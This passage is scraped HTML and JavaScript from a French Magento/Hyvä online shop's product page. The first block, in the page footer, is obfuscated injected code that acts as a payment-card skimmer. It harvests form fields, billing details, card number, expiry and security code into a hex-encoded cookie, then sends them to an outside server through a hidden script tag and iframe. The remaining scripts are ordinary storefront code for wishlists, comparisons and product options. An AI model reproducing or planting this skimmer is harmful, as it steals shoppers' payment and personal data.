_0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>            </div>
            <span class="text-sm text-white py-5 lg:py-0">Création<a class="text-white ml-1" href="https://www.aw-innovate.com/" target="_blank" rel="noopener noreferrer">aw-innovate.com</a></span>
        </div>
    </div>
</div>

</div></footer>
<script>
    (function () {
        "use strict";

        const DIRECTIVE = "intersect";
        const X_ATTR_RE = /^x-([a-z-]*)\b/i;

        function parseHtmlAttribute(reference) {
            const name = reference.name;
            const value = reference.value;

            const typeMatch = name.match(X_ATTR_RE);
            const valueMatch = name.match(/:([a-zA-Z0-9\-:]+)/);
            const modifiers = name.match(/\.[^.\]]+(?=[^\]]*$)/g) || [];

            return {
                type: typeMatch ? typeMatch[1] : null,
                value: valueMatch ? valueMatch[1] : null,
                modifiers: modifiers.map((i) => i.replace(".", "")),
                expression: value,
            };
        }

        function getXDirectives(el) {
            return Array.from(el.attributes)
                .filter(function (attr) {
                    return X_ATTR_RE.test(attr.name);
                })
                .map(parseHtmlAttribute);
        }

        if (window.Alpine) {
            console.error("Intersect plugin must be included before AlpineJs, x-intersect will not work.");
        }

        const getLengthValue = (rawValue) => {
            // Supported: -10px, -20 (implied px), 30 (implied px), 40px, 50%
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/)
            return match ? match[1] + (match[2] || 'px') : undefined
        }

        const getRootMargin = (modifiers) => {
            const key = 'margin'
            const fallback = '0px 0px 0px 0px'
            const index = modifiers.indexOf(key)

            // If the modifier isn't present, use the default.
            if (index === -1) return fallback

            // Grab the 4 subsequent length values after it: x-intersect.margin.300px.0.50%.0
            let values = []
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ''))
            }

            // Filter out undefined values (not a valid length)
            values = values.filter((v) => v !== undefined)

            return values.length ? values.join(' ').trim() : fallback
        }

        const getThreshhold = (modifiers) => {
            if (modifiers.includes("full")) return 0.8;
            if (modifiers.includes("half")) return 0.5;

            return 0;
        };

        const AlpineIntersectionDirective = {
            start: function start() {
                Alpine.onBeforeComponentInitialized(function (component) {
                    const legacyResolveBoundAttributes = component.resolveBoundAttributes;

                    component.resolveBoundAttributes = function (el, initialUpdate, extraVars) {
                        if (initialUpdate === void 0) {
                            initialUpdate = false;
                        }

                        if (initialUpdate) {
                            const attrs = getXDirectives(el);
                            attrs.forEach(function (reference) {
                                const type = reference.type;
                                const expression = reference.expression;
                                const value = reference.value;
                                const modifiers = reference.modifiers;

                                if (type === DIRECTIVE) {
                                    const options = {
                                        rootMargin: getRootMargin(modifiers),
                                        threshold: getThreshhold(modifiers),
                                    };

                                    if ("IntersectionObserver" in window) {
                                        const observer = new IntersectionObserver((elements) => {
                                            elements.forEach((element) => {
                                                // Ignore element if intersecting in leave mode,
                                                // or not intersecting in enter mode
                                                if (element.isIntersecting === (value === 'leave')) return

                                                component.evaluateReturnExpression(el, expression, extraVars);

                                                modifiers.includes("once") && observer.disconnect();
                                            });
                                        }, options);

                                        observer.observe(el);
                                    } else {
                                        component.evaluateReturnExpression(el, expression, extraVars);
                                    }
                                }
                            });
                        }
                        return legacyResolveBoundAttributes.bind(component)(el, initialUpdate, extraVars);
                    };
                });
            },
        };

        const initAlpine = window.deferLoadingAlpine || ((callback) => callback());
        window.deferLoadingAlpine = (callback) => {
            AlpineIntersectionDirective.start();
            initAlpine(callback);
        };
    })();
</script>

<script type="module"
        src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Hyva_Theme/js/alpine.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        window.addEventListener('load', hyva.initMessages);


    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Veuillez activer LocalStorage dans votre navigateur."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        window.addEventListener('load', loadSectionData);
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}');

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initWishlist(productId) {
        return {
            isInWishlist: false,
            productId: null,
            updateWishlistStatus(data, $dispatch) {
                for (let i = 0; i < data.data.wishlist.items.length; i++) {
                    let item = data.data.wishlist.items[i];
                    if (item.product_id === productId.toString())
                        this.isInWishlist = true;
                }
            },
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'wishlist/index/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Impossible d&#039;ajouter un article à la liste de souhaits."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Produit a été ajouté à votre liste de souhaits."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [optionId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(optionId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });
                const productIndexes = this.optionConfig.index;
                let previousOption = false;
                let availableIndexes = Object.keys(productIndexes);

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    if (previousOption && selectedValues[previousOption]) {
                        availableIndexes = availableIndexes.filter(availableIndex => {
                            return productIndexes[availableIndex][previousOption] ===
                                selectedValues[previousOption]
                        })
                    }
                    newAllowedAttributeOptions[attribute.id] =
                        allAttributes[attribute.id].options.filter(option => {
                            return !!option.products.find(product => {
                                return availableIndexes.includes(product);
                            })
                        });
                    previousOption = attribute.id;
                });
                return newAllowedAttributeOptions;
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
